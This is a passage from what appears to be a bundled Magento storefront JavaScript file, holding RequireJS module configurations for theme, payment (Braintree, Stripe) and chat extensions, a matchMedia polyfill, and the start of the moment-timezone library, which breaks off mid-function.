https://www.mageplaza.com/LICENSE.txt\n */\n\nvar config = {\n    paths: {\n        'jquery/file-uploader': 'Mageplaza_Core/lib/fileUploader/jquery.fileuploader',\n        'mageplaza/core/jquery/popup': 'Mageplaza_Core/js/jquery.magnific-popup.min',\n        'mageplaza/core/owl.carousel': 'Mageplaza_Core/js/owl.carousel.min',\n        'mageplaza/core/bootstrap': 'Mageplaza_Core/js/bootstrap.min',\n        mpIonRangeSlider: 'Mageplaza_Core/js/ion.rangeSlider.min',\n        touchPunch: 'Mageplaza_Core/js/jquery.ui.touch-punch.min',\n        mpDevbridgeAutocomplete: 'Mageplaza_Core/js/jquery.autocomplete.min'\n    },\n    shim: {\n        \"mageplaza/core/jquery/popup\": [\"jquery\"],\n        \"mageplaza/core/owl.carousel\": [\"jquery\"],\n        \"mageplaza/core/bootstrap\": [\"jquery\"],\n        mpIonRangeSlider: [\"jquery\"],\n        mpDevbridgeAutocomplete: [\"jquery\"],\n        touchPunch: ['jquery', 'jquery-ui-modules/core', 'jquery-ui-modules/mouse', 'jquery-ui-modules/widget']\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Mageplaza\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Mageplaza.com license that is\n * available through the world-wide-web at this URL:\n * https://www.mageplaza.com/LICENSE.txt\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade this extension to newer\n * version in the future.\n *\n * @category    Mageplaza\n * @package     Mageplaza_Smtp\n * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)\n * @license     https://www.mageplaza.com/LICENSE.txt\n */\nvar config = {};\nif (typeof window.AVADA_EM !== 'undefined') {\n    config = {\n        config: {\n            mixins: {\n                'Magento_Checkout/js/view/billing-address': {\n                    'Mageplaza_Smtp/js/view/billing-address-mixins' : true\n                },\n                'Magento_Checkout/js/view/shipping': {\n                    'Mageplaza_Smtp/js/view/shipping-mixins' : true\n                }\n            }\n        }\n    };\n}\n\nrequire.config(config);\n})();\n(function() {\nvar config = {\r\n    \"map\": {\r\n        '*': {\r\n            'nwdthemes/jquery.easing' : 'Nwdthemes_Base/js/jquery.easing',\r\n            'nwdthemes/owl.carousel' : 'Nwdthemes_Base/js/owl.carousel',\r\n            'nwdthemes/owl.carousel.min' : 'Nwdthemes_Base/js/owl.carousel.min'\r\n        }\r\n    },\r\n    \"shim\": {\r\n        \"nwdthemes/owl.carousel\": [\"jquery\"],\r\n        \"nwdthemes/owl.carousel.min\": [\"jquery\"]\r\n    }\r\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\r\n    paths: {\r\n        revolutionTools:        'Nwdthemes_Revslider/public/assets/js/rbtools.min',\r\n        rs6:                    'Nwdthemes_Revslider/public/assets/js/rs6.min',\r\n        rs6loader:              'Nwdthemes_Revslider/public/assets/js/rs6loader',\r\n        vimeoPlayer:            'Nwdthemes_Revslider/public/assets/js/vimeo.player.min'\r\n    },\r\n    shim: {\r\n        revolutionTools: {\r\n            deps: ['jquery']\r\n        },\r\n        rs6: {\r\n            deps: ['jquery', 'revolutionTools']\r\n        }\r\n    }\r\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    config: {\n        mixins: {\n            'Amasty_Conf/js/swatch-renderer': {\n                'Olegnax_Athlete2/js/Amasty_Conf/swatch-renderer': true\n            }\n        }\n    }\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    paths: {\n        'owl.carousel': 'Olegnax_Core/owl.carousel/owl.carousel.min',\n        'OXowlCarousel': 'Olegnax_Core/owl.carousel'\n    },\n    shim: {\n        'owl.carousel': {deps: ['jquery', 'jquery-ui-modules/widget']}\n    }\n};\nif(window?.OX_OWL_DISABLE){\n    delete config.paths['owl.carousel'];\n    delete config.paths['OXowlCarousel'];\n    delete config.shim['owl.carousel'];\n}\nrequire.config(config);\n})();\n(function() {\nvar config = {\n\tpaths: {\n\t\t'OXBannerSlider': 'Olegnax_BannerSlider/bannerslider'\n\t}\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n\tpaths: {\n\t\t'OXBrandsSlider': 'Olegnax_BrandSlider/brandslider'\n\t}\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n\tpaths: {\n\t\t'OXCarousel': 'Olegnax_Carousel/oxcarousel'\n\t}\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    paths: {\n        'jquery.cycle2': 'Olegnax_Athlete2Slideshow/js/jquery.cycle2.min',\n        'jquery.actual': 'Olegnax_Athlete2Slideshow/js/jquery.actual.min',\n        'athlete2slideshow': 'Olegnax_Athlete2Slideshow/js/slideshow',\n    }\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    map: {\n        '*': {\n            'oxFormValues': 'Olegnax_InfiniteScroll/js/form-values',\n            'OxInfiniteScroll': 'Olegnax_InfiniteScroll/js/scroll',\n        }\n    },\n    config: {\n        mixins: {\n            'Magento_Swatches/js/swatch-renderer': {\n                'Olegnax_InfiniteScroll/js/swatch-renderer': true\n            }\n        }\n    }\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    map: {\n        '*': {\n            'OXPriceSlider': 'Olegnax_LayeredNavigation/js/price-slider',\n            'wNumb': 'Olegnax_LayeredNavigation/js/wNumb.min',\n            'OXAjaxNav': 'Olegnax_LayeredNavigation/js/ajax-nav',\n            'oxFormValues': 'Olegnax_LayeredNavigation/js/form-values',\n            'noUiSlider': 'Olegnax_LayeredNavigation/js/nouislider.min',\n        }\n    },\n    config: {\n        mixins: {\n            'Magento_Swatches/js/swatch-renderer': {\n                'Olegnax_LayeredNavigation/js/swatch-renderer': true\n            }\n        }\n    }\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n\tmap: {\n\t\t'*': {\n\t\t\t'OxMegaMenu': 'Olegnax_MegaMenu/js/megamenu',\n\t\t\t'plugins/velocity': 'Olegnax_MegaMenu/js/velocity.min',\n\t\t\t'plugins/scrollbar': 'Olegnax_MegaMenu/js/perfect-scrollbar.jquery.min',\n\t\t}\n\t}\n};\nif(OX_MOBILE){\n    delete config.map['*']['plugins/velocity'];\n    delete config.map['*']['plugins/scrollbar'];\n}\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    paths: {\n        'loopOwlAddtocart': 'Olegnax_ProductSlider/js/loopaddtocart-owl.carousel',\n    }\n};\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    map: {\n        '*': {\n            OxQuickview: 'Olegnax_Quickview/js/quickview',\n            OxQuickviewInit: 'Olegnax_Quickview/js/init',\n            OxQuickviewcatalogAddToCart: 'Olegnax_Quickview/js/catalog-add-to-cart'\n        }\n    },\n};\nrequire.config(config);\n})();\n(function() {\n/**\n * Config to pull in all the relevant Braintree JS SDKs\n * @type {{paths: {braintreePayPalInContextCheckout: string, braintreePayPalCheckout: string, braintreeVenmo: string, braintreeHostedFields: string, braintreeDataCollector: string, braintreeThreeDSecure: string, braintreeGooglePay: string, braintreeApplePay: string, braintreeAch: string, braintreeLpm: string, googlePayLibrary: string}, map: {\"*\": {braintree: string}}}}\n */\nvar config = {\n    map: {\n        '*': {\n            braintree: 'https://js.braintreegateway.com/web/3.112.0/js/client.min.js'\n        }\n    },\n\n    paths: {\n        \"braintreePayPalCheckout\": \"https://js.braintreegateway.com/web/3.112.0/js/paypal-checkout.min\",\n        \"braintreeHostedFields\": \"https://js.braintreegateway.com/web/3.112.0/js/hosted-fields.min\",\n        \"braintreeDataCollector\": \"https://js.braintreegateway.com/web/3.112.0/js/data-collector.min\",\n        \"braintreeThreeDSecure\": \"https://js.braintreegateway.com/web/3.112.0/js/three-d-secure.min\",\n        \"braintreeApplePay\": 'https://js.braintreegateway.com/web/3.112.0/js/apple-pay.min',\n        \"braintreeGooglePay\": 'https://js.braintreegateway.com/web/3.112.0/js/google-payment.min',\n        \"braintreeVenmo\": 'https://js.braintreegateway.com/web/3.112.0/js/venmo.min',\n        \"braintreeAch\": \"https://js.braintreegateway.com/web/3.112.0/js/us-bank-account.min\",\n        \"braintreeLpm\": \"https://js.braintreegateway.com/web/3.112.0/js/local-payment.min\",\n        \"googlePayLibrary\": \"https://pay.google.com/gp/p/js/pay\",\n        \"braintreePayPalInContextCheckout\": \"https://www.paypalobjects.com/api/checkout\"\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Checkout/js/model/step-navigator': {\n                'PayPal_Braintree/js/model/step-navigator-mixin': true\n            },\n            'Magento_Checkout/js/model/place-order': {\n                'PayPal_Braintree/js/model/place-order-mixin': true\n            },\n            'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry': {\n                'PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin': true\n            }\n        }\n    },\n    map: {\n        '*': {\n            braintreeCheckoutPayPalAdapter: 'PayPal_Braintree/js/view/payment/adapter'\n        }\n    },\n};\n\nrequire.config(config);\n})();\n(function() {\n/*jshint browser:true jquery:true*/\n/*global alert*/\nvar config = {\n    map: {\n        '*': {\n            'stripejs': 'https://js.stripe.com/v3/',\n            'stripe_payments': 'StripeIntegration_Payments/js/stripe_payments'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/*jshint browser:true jquery:true*/\n/*global alert*/\nvar config = {\n    map: {\n        '*': {\n            'stripejs': 'https://js.stripe.com/v3/',\n            'stripe_payments': 'StripeIntegration_Payments/js/stripe_payments',\n            'stripe_payments_express': 'StripeIntegration_Payments/js/stripe_payments_express'\n        }\n    },\n    config: {\n        mixins: {\n            'Magento_Ui/js/view/messages': {\n                'StripeIntegration_Payments/js/mixins/messages-mixin': true\n            },\n            'Magento_Checkout/js/view/payment/list': {\n                'StripeIntegration_Payments/js/mixins/checkout/payment/list': true\n            },\n            'MSP_ReCaptcha/js/ui-messages-mixin': {\n                'StripeIntegration_Payments/js/mixins/messages-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\nvar config = {\n    map: {\n        '*': {\n            'tawk-embed': 'Tawk_Widget/js/tawk-embed'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    deps: [\n        'Magento_Theme/js/theme'\n    ]\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            \"jquery/hoverintent\": \"lib/jquery-hoverintent/jquery.hoverIntent.min\",\n            \"OXjquery-zoom\": \"lib/jquery-zoom/jquery.zoom.min\",\n            \"OXmodal\": \"js/modal\",\n            \"OXmodalMinicart\": \"js/modal-minicart\",\n            \"OXmodalWishlist\": \"js/modal-wishlist\",\n            \"OXmodalPhotoswipe\": \"js/modal-photoswipe\",\n            \"Athlete2/modal\": \"js/modal\",\n            'AtloopOwlAddtocart': 'js/loopaddtocart-owl.carousel',\n            \"AtProductValidate\": 'js/validate-product',            \n            \"OXExpand\": \"js/expand\",\n            \"ox-thumb-carousel\": \"js/ox-thumb-carousel\",\n            \"sticky-sidebar\": \"js/sticky-sidebar\",\n            \"ox-video\": \"js/ox-video\",\n            \"OXmobileNoSlider\": \"js/mobile-noslider\",\n            \"OXcountdown\": \"js/ox-countdown\",\n            \"photoswipe\": \"lib/photoswipe/photoswipe\",\n            \"photoswipe-ui\": \"lib/photoswipe/photoswipe-ui-default\",\n            \"photoswipe-init\":  \"js/photoswipe\"\n        }\n    },\n    paths:{},\n    shim: {\n        'OXjquery-zoom': {\n            deps: ['jquery']\n         }\n      },\n    config: {\n        mixins: {\n            'Magento_Catalog/js/catalog-add-to-cart': {\n                'js/mixins/catalog-add-to-cart': true\n            },\n            'Magento_Paypal/js/order-review': {\n                'js/mixins/order-review': true\n            }\n        }\n    }\n};\nif (!OX_CATALOG_AJAX) {\n    delete config.config.mixins['Magento_Catalog/js/catalog-add-to-cart'];\n}\n\nif(OX_OWL_DISABLE){\n    delete config.map['*']['AtloopOwlAddtocart'];\n}\nif(OX_WAYPOINTS){\n    config.paths['waypoints'] = \"js/waypoints\";\n    config.shim['js/waypoints'] = [\"jquery\"];\n    config.map['*']['waypoints'] = \"js/waypoints\";\n    config.map['*']['ox-waypoints-init'] = \"js/waypoints-init\";\n}\nrequire.config(config);\n})();\n\n\n\n})(require);","matchMedia.js":"/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. MIT license */\n\nwindow.matchMedia || (window.matchMedia = function() {\n    \"use strict\";\n\n    // For browsers that support matchMedium api such as IE 9 and webkit\n    var styleMedia = (window.styleMedia || window.media);\n\n    // For those that don't support matchMedium\n    if (!styleMedia) {\n        var style       = document.createElement('style'),\n            script      = document.getElementsByTagName('script')[0],\n            info        = null;\n\n        style.type  = 'text/css';\n        style.id    = 'matchmediajs-test';\n\n        if (!script) {\n            document.head.appendChild(style);\n        } else {\n            script.parentNode.insertBefore(style, script);\n        }\n\n        // 'style.currentStyle' is used by IE <= 8 and 'window.getComputedStyle' for all other browsers\n        info = ('getComputedStyle' in window) && window.getComputedStyle(style, null) || style.currentStyle;\n\n        styleMedia = {\n            matchMedium: function(media) {\n                var text = '@media ' + media + '{ #matchmediajs-test { width: 1px; } }';\n\n                // 'style.styleSheet' is used by IE <= 8 and 'style.textContent' for all other browsers\n                if (style.styleSheet) {\n                    style.styleSheet.cssText = text;\n                } else {\n                    style.textContent = text;\n                }\n\n                // Test if media query is true or false\n                return info.width === '1px';\n            }\n        };\n    }\n\n    return function(media) {\n        return {\n            matches: styleMedia.matchMedium(media || 'all'),\n            media: media || 'all'\n        };\n    };\n}());\n\n/*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */\n(function() {\n    // Bail out for browsers that have addListener support\n    if (window.matchMedia && window.matchMedia('all').addListener) {\n        return false;\n    }\n\n    var localMatchMedia = window.matchMedia,\n        hasMediaQueries = localMatchMedia('only all').matches,\n        isListening = false,\n        timeoutID = 0, // setTimeout for debouncing 'handleChange'\n        queries = [], // Contains each 'mql' and associated 'listeners' if 'addListener' is used\n        handleChange = function(evt) {\n            // Debounce\n            clearTimeout(timeoutID);\n\n            timeoutID = setTimeout(function() {\n                for (var i = 0, il = queries.length; i < il; i++) {\n                    var mql = queries[i].mql,\n                        listeners = queries[i].listeners || [],\n                        matches = localMatchMedia(mql.media).matches;\n\n                    // Update mql.matches value and call listeners\n                    // Fire listeners only if transitioning to or from matched state\n                    if (matches !== mql.matches) {\n                        mql.matches = matches;\n\n                        for (var j = 0, jl = listeners.length; j < jl; j++) {\n                            listeners[j].call(window, mql);\n                        }\n                    }\n                }\n            }, 30);\n        };\n\n    window.matchMedia = function(media) {\n        var mql = localMatchMedia(media),\n            listeners = [],\n            index = 0;\n\n        mql.addListener = function(listener) {\n            // Changes would not occur to css media type so return now (Affects IE <= 8)\n            if (!hasMediaQueries) {\n                return;\n            }\n\n            // Set up 'resize' listener for browsers that support CSS3 media queries (Not for IE <= 8)\n            // There should only ever be 1 resize listener running for performance\n            if (!isListening) {\n                isListening = true;\n                window.addEventListener('resize', handleChange, true);\n            }\n\n            // Push object only if it has not been pushed already\n            if (index === 0) {\n                index = queries.push({\n                    mql: mql,\n                    listeners: listeners\n                });\n            }\n\n            listeners.push(listener);\n        };\n\n        mql.removeListener = function(listener) {\n            for (var i = 0, il = listeners.length; i < il; i++) {\n                if (listeners[i] === listener) {\n                    listeners.splice(i, 1);\n                }\n            }\n        };\n\n        return mql;\n    };\n}());\n\nwindow.mediaCheck = function(options) {\n    var mq;\n\n    function mqChange(mq, options) {\n        if (mq.matches) {\n            if (typeof options.entry === \"function\") {\n                options.entry();\n            }\n        } else if (typeof options.exit === \"function\") {\n            options.exit();\n        }\n    };\n\n    mq = window.matchMedia(options.media);\n\n    mq.addListener(function() {\n        mqChange(mq, options);\n    });\n\n    mqChange(mq, options);\n};\n","moment-timezone-with-data.js":"//! moment-timezone.js\n//! version : 0.5.34\n//! Copyright (c) JS Foundation and other contributors\n//! license : MIT\n//! github.com/moment/moment-timezone\n\n(function (root, factory) {\n\t\"use strict\";\n\n\t/*global define*/\n\tif (typeof module === 'object' && module.exports) {\n\t\tmodule.exports = factory(require('moment')); // Node\n\t} else if (typeof define === 'function' && define.amd) {\n\t\tdefine(['moment'], factory);                 // AMD\n\t} else {\n\t\tfactory(root.moment);                        // Browser\n\t}\n}(this, function (moment) {\n\t\"use strict\";\n\n\t// Resolves es6 module loading issue\n\tif (moment.version === undefined && moment.default) {\n\t\tmoment = moment.default;\n\t}\n\n\t// Do not load moment-timezone a second time.\n\t// if (moment.tz !== undefined) {\n\t// \tlogError('Moment Timezone ' + moment.tz.version + ' was already loaded ' + (moment.tz.dataVersion ? 'with data from ' : 'without any data') + moment.tz.dataVersion);\n\t// \treturn moment;\n\t// }\n\n\tvar VERSION = \"0.5.34\",\n\t\tzones = {},\n\t\tlinks = {},\n\t\tcountries = {},\n\t\tnames = {},\n\t\tguesses = {},\n\t\tcachedGuess;\n\n\tif (!moment || typeof moment.version !== 'string') {\n\t\tlogError('Moment Timezone requires Moment.js. See https://momentjs.com/timezone/docs/#/use-it/browser/');\n\t}\n\n\tvar momentVersion = moment.version.split('.'),\n\t\tmajor = +momentVersion[0],\n\t\tminor = +momentVersion[1];\n\n\t// Moment.js version check\n\tif (major < 2 || (major === 2 && minor < 6)) {\n\t\tlogError('Moment Timezone requires Moment.js >= 2.6.0. You are using Moment.js ' + moment.version + '. See momentjs.com');\n\t}\n\n\t/************************************\n\t\tUnpacking\n\t************************************/\n\n\tfunction charCodeToInt(charCode) {\n\t\tif (charCode > 96) {\n\t\t\treturn charCode - 87;\n\t\t} else if (charCode > 64) {\n\t\t\treturn charCode - 29;\n\t\t}\n\t\treturn charCode - 48;\n\t}\n\n\tfunction unpackBase60(string) {\n\t\tvar i = 0,\n\t\t\tparts = string.split('.'),\n\t\t\twhole = parts[0],\n\t\t\tfractional = parts[1] || '',\n\t\t\tmultiplier = 1,\n\t\t\tnum,\n\t\t\tout = 0,\n\t\t\tsign = 1;\n\n\t\t// handle negative numbers\n\t\tif (string.charCodeAt(0) === 45) {\n\t\t\ti = 1;\n\t\t\tsign = -1;\n\t\t}\n\n\t\t// handle digits before the decimal\n\t\tfor (i; i < whole.length; i++) {\n\t\t\tnum = charCodeToInt(whole.charCodeAt(i));\n\t\t\tout = 60 * out + num;\n\t\t}\n\n\t\t// handle digits after the decimal\n\t\tfor (i = 0; i < fractional.length; i++) {\n\t\t\tmultiplier = multiplier / 60;\n\t\t\tnum = charCodeToInt(fractional.charCodeAt(i));\n\t\t\tout += num * multiplier;\n\t\t}\n\n\t\treturn out * sign;\n\t}\n\n\tfunction arrayToInt (array) {\n\t\tfor (var i = 0; i < array.length; i++) {\n\t\t\tarray[i] = unpackBase60(array[i]);\n\t\t}\n\t}\n\n\tfunction intToUntil (array, length) {\n\t\tfor (var i = 0; i < length; i++) {\n\t\t\tarray[i] = Math.round((array[i - 1] || 0) + (array[i] * 60000)); // minutes to milliseconds\n\t\t}\n\n\t\tarray[length - 1] = Infinity;\n\t}\n\n\tfunction mapIndices (source, indices) {\n\t\tvar out = [], i;\n\n\t\tfor (i = 0; i < indices.length; i++) {\n\t\t\tout[i] = source[indices[i]];\n\t\t}\n\n\t\treturn out;\n\t}\n\n\tfunction unpack (string) {\n\t\tvar data = string.split('|'),\n\t\t\toffsets = data[2].split(' '),\n\t\t\tindices = data[3].split(''),\n\t\t\tuntils  = data[4].split(' ');\n\n\t\tarrayToInt(offsets);\n\t\tarrayToInt(indices);\n\t\tarrayToInt(untils);\n\n\t\tintToUntil(untils, indices.length);\n\n\t\treturn {\n\t\t\tname       : data[0],\n\t\t\tabbrs      : mapIndices(data[1].split(' '), indices),\n\t\t\toffsets    : mapIndices(offsets, indices),\n\t\t\tuntils     : untils,\n\t\t\tpopulation : data[5] | 0\n\t\t};\n\t}\n\n\t/************************************\n\t\tZone object\n\t************************************/\n\n\tfunction Zone (packedString) {\n\t\tif (packedString) {\n\t\t\tthis._set(unpack(packedString));\n\t\t}\n\t}\n\n\tZone.prototype = {\n\t\t_set : function (unpacked) {\n\t\t\tthis.name       = unpacked.name;\n\t\t\tthis.abbrs      = unpacked.abbrs;\n\t\t\tthis.untils     = unpacked.untils;\n\t\t\tthis.offsets    = unpacked.offsets;\n\t\t\tthis.population = unpacked.population;\n\t\t},\n\n\t\t_index : function (timestamp) {\n\t\t\tvar target = +timestamp,\n\t\t\t\tuntils = this.untils,\n\t\t\t\ti;\n\n\t\t\tfor (i = 0; i < untils.length; i++) {\n\t\t\t\tif (target < untils[i]) {\n\t\t\t\t\treturn i;\n\t\t\t\t}\n\t\t\t}\n\t\t},\n\n\t\tcountries : function () {\n\t\t\tvar zone_name = this.name;\n\t\t\treturn Object.keys(countries).filter(function (country_code) {\n\t\t\t\treturn countries[country_code].zones.indexOf(zone_name) !== -1;\n\t\t\t});\n\t\t},\n\n\t\tparse : function (timestamp) {\n\t\t\tvar target  = +timestamp,\n\t\t\t\toffsets = this.offsets,\n\t\t\t\tuntils  = this.untils,\n\t\t\t\tmax     = untils.length - 1,\n\t\t\t\toffset, offsetNext, offsetPrev, i;\n\n\t\t\tfor (i = 0; i < max; i++) {\n\t\t\t\toffset     = offsets[i];\n\t\t\t\toffsetNext = offsets[i + 1];\n\t\t\t\toffsetPrev = offsets[i ? i - 1 : i];\n\n\t\t\t\tif (offset < offsetNext && tz.moveAmbiguousForward) {\n\t\t\t\t\toffset = offsetNext;\n\t\t\t\t} else if (offset > offsetPrev && tz.moveInvalidForward) {\n\t\t\t\t\toffset = offsetPrev;\n\t\t\t\t}\n\n\t\t\t\tif (target < untils[i] - (offset * 60000)) {\n\t\t\t\t\treturn offsets[i];\n\t\t\t\t}\n\t\t\t}\n\n\t\t\treturn offsets[max];\n\t\t},\n\n\t\tabbr : function (mom) {\n\t\t\treturn this.abbrs[this._index(mom)];\n\t\t},\n\n\t\toffset : function (mom) {\n\t\t\tlogError(\"zone.offset has been deprecated in favor of zone.utcOffset\");\n\t\t\treturn this.offsets[this._index(mom)];\n\t\t},\n\n\t\tutcOffset : function (mom) {\n\t\t\treturn this.offsets[this._index(mom)];\n\t\t}\n\t};\n\n\t/************************************\n\t\tCountry object\n\t************************************/\n\n\tfunction Country (country_name, zone_names) {\n\t\tthis.name = country_name;\n\t\tthis.zones = zone_names;\n\t}\n\n\t/************************************\n\t\tCurrent Timezone\n\t************************************/\n\n\tfunction OffsetAt(at) {\n\t\tvar timeString = at.toTimeString();\n\t\tvar abbr = timeString.match(/\\([a-z ]+\\)/i);\n\t\tif (abbr && abbr[0]) {\n\t\t\t// 17:56:31 GMT-0600 (CST)\n\t\t\t// 17:56:31 GMT-0600 (Central Standard Time)\n\t\t\tabbr = abbr[0].match(/[A-Z]/g);\n\t\t\tabbr = abbr ? abbr.join('') : undefined;\n\t\t} else {\n\t\t\t// 17:56:31 CST\n\t\t\t// 17:56:31 GMT+0800 (\u53f0\u5317\u6a19\u6e96\u6642\u9593)\n\t\t\tabbr = timeString.match(/[A-Z]{3,5}/g);\n\t\t\tabbr = abbr ? abbr[0] : undefined;\n\t\t}\n\n\t\tif (abbr === 'GMT') {\n\t\t\tabbr = undefined;\n\t\t}\n\n\t\tthis.at = +at;\n\t\tthis.abbr = abbr;\n\t\tthis.offset = at.getTimezoneOffset();\n\t}\n\n\tfunction ZoneScore(zone) {\n\t\tthis.zone = zone;\n\t\tthis.offsetScore = 0;\n\t\tthis.abbrScore = 0;\n\t}\n\n\tZoneScore.prototype.scoreOffsetAt = function (offsetAt) {\n\t\tthis.offsetScore += Math.abs(this.zone.utcOffset(offsetAt.at) - offsetAt.offset);\n\t\tif (this.zone.abbr(offsetAt.at).replace(/[^A-Z]/g, '') !== offsetAt.abbr) {\n\t\t\tthis.abbrScore++;\n\t\t}\n\t};\n\n\tfunction findChange(low, high) {\n\t\tvar mid, diff;\n\n\t\twhile ((diff = ((high.at - low.at) / 12e4 | 0) * 6e4)) {\n\t\t\tmid = new OffsetAt(new Date(low.at + diff));\n\t\t\tif (mid.offset === low.offset) {\n\t\t\t\tlow = mid;\n\t\t\t} else {\n\t\t\t\thigh = mid;\n\t\t\t}\n\t\t}\n\n\t\treturn low;\n\t}\n\n\tfunction userOffsets() {\n\t\tvar startYear = new Date().getFullYear() - 2,\n\t\t\tlast = new OffsetAt(new Date(startYear, 0, 1)),\n\t\t\toffsets = [last],\n\t\t\tchange, next, i;\n\n\t\tfor (i = 1; i < 48; i++) {\n\t\t\tnext = new OffsetAt(new Date(startYear, i, 1));\n\t\t\tif (next.offset !== last.offset) {\n\t\t\t\tchange = findChange(last, next);\n\t\t\t\toffsets.push(change);\n\t\t\t\toffsets.push(new OffsetAt(new Date(change.at + 6e4)));\n\t\t\t}\n\t\t\tlast = next;\n\t\t}\n\n\t\tfor (i = 0; i < 4; i++) {\n\t\t\toffsets.push(new OffsetAt(new Date(startYear + i, 0, 1)));\n\t\t\toffsets.push(new OffsetAt(new Date(startYear + i, 6, 1)));\n\t\t}\n\n\t\treturn offsets;\n\t}\n\n\tfunction sortZoneScores (a, b) {\n\t\tif (a.offsetScore !== b.offsetScore) {\n\t\t\treturn a.offsetScore - b.offsetScore;\n\t\t}\n\t\tif (a.abbrScore !== b.abbrScore) {\n\t\t\treturn a.abbrScore - b.abbrScore;\n\t\t}\n\t\tif (a.zone.population !== b.zone.population) {\n\t\t\treturn b.zone.population - a.zone.population;\n\t\t}\n\t\treturn b.zone.name.localeCompare(a.zone.name);\n\t}\n\n\tfunction addToGuesses (name, offsets) {\n\t\tvar i, offset;\n\t\tarrayToInt(offsets);\n\t\tfor (i = 0; i < offsets.length; i++) {\n\t\t\toffset = offsets[i];\n\t\t\tguesses[offset] = guesses[offset] || {};\n\t\t\tguesses[offset][name] = true;\n\t\t}\n\t}\n\n\tfunction guessesForUserOffsets (offsets) {\n\t\tvar offsetsLength = offsets.length,\n\t\t\tfilteredGuesses = {},\n\t\t\tout = [],\n\t\t\ti, j, guessesOffset;\n\n\t\tfor (i = 0; i < offsetsLength; i++) {\n\t\t\tguessesOffset = guesses[offsets[i].offset] || {};\n\t\t\tfor (j in guessesOffset) {\n\t\t\t\tif (guessesOffset.hasOwnProperty(j)) {\n\t\t\t\t\tfilteredGuesses[j] = true;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\tfor (i in filteredGuesses) {\n\t\t\tif (filteredGuesses.hasOwnProperty(i)) {\n\t\t\t\tout.push(names[i]);\n\t\t\t}\n\t\t}\n\n\t\treturn out;\n\t}\n\n\tfunction rebuildGuess () {\n\n\t\t// use Intl API when available and returning valid time zone\n\t\ttry {\n\t\t\tvar intlName = Intl.DateTimeFormat().resolvedOptions().timeZone;\n\t\t\tif (intlName && intlName.length > 3) {\n\t\t\t\tvar name = names[normalizeName(intlName)];\n\t\t\t\tif (name) {\n\t\t\t\t\treturn name;\n\t\t\t\t}\n\t\t\t\tlogError(\"Moment Timezone found \" + intlName + \" from the Intl api, but did not have that data loaded.\");\n\t\t\t}\n\t\t} catch (e) {\n\t\t\t// Intl unavailable, fall back to manual guessing.\n\t\t}\n\n\t\tvar offsets = userOffsets(),\n\t\t\toffsetsLength = offsets.length,\n\t\t\tguesses = guessesForUserOffsets(offsets),\n\t\t\tzoneScores = [],\n\t\t\tzoneScore, i, j;\n\n\t\tfor (i = 0; i < guesses.length; i++) {\n\t\t\tzoneScore = new ZoneScore(getZone(guesses[i]), offsetsLength);\n\t\t\tfor (j = 0; j < offsetsLength; j++) {\n\t\t\t\tzoneScore.scoreOffsetAt(offsets[j]);\n\t\t\t}\n\t\t\tzoneScores.push(zoneScore);\n\t\t}\n\n\t\tzoneScores.sort(sortZoneScores);\n\n\t\treturn zoneScores.length > 0 ? zoneScores[0].zone.name : undefined;\n\t}\n\n\tfunction guess (ignoreCache) {\n\t\tif (!cachedGuess || ignoreCache) {\n\t\t\tcachedGuess = rebuildGuess();\n\t\t}\n\t\treturn cachedGuess;\n\t}\n\n\t/************************************\n\t\tGlobal Methods\n\t************************************/\n\n\tfunction normalizeName (name) {\n\t\treturn (name || '').toLowerCase().replace(/\\//g, '_');\n\t}\n\n\tfunction addZone (packed) {\n\t\tvar i, name, split, normalized;\n\n\t\tif (typeof packed === \"string\") {\n\t\t\tpacked = [packed];\n\t\t}\n\n\t\tfor (i = 0; i < packed.length; i++) {\n\t\t\tsplit = packed[i].split('|');\n\t\t\tname = split[0];\n\t\t\tnormalized = normalizeName(name);\n\t\t\tzones[normalized] = packed[i];\n\t\t\tnames[normalized] = name;\n\t\t\taddToGuesses(normalized, split[2].split(' '));\n\t\t}\n\t}\n\n\tfunction getZone (name, caller) {\n\n\t\tname = normalizeName(name);\n\n\t\tvar zone = zones[name];\n\t\tvar link;\n\n\t\tif (zone instanceof Zone) {\n\t\t\treturn zone;\n\t\t}\n\n\t\tif (typeof zone === 'string') {\n\t\t\tzone = new Zone(zone);\n\t\t\tzones[name] = zone;\n\t\t\treturn zone;\n\t\t}\n\n\t\t// Pass getZone to prevent recursion more than 1 level deep\n\t\tif (links[name] && caller !== getZone && (link = getZone(links[name], getZone))) {\n\t\t\tzone = zones[name] = new Zone();\n\t\t\tzone._set(link);\n\t\t\tzone.name = names[name];\n\t\t\treturn zone;\n\t\t}\n\n\t\treturn null;\n\t}\n\n\tfunction getNames () {\n\t\tvar i, out = [];\n\n\t\tfor (i in names) {\n\t\t\tif (names.hasOwnProperty(i) && (zones[i] || zones[links[i]]) && names[i]) 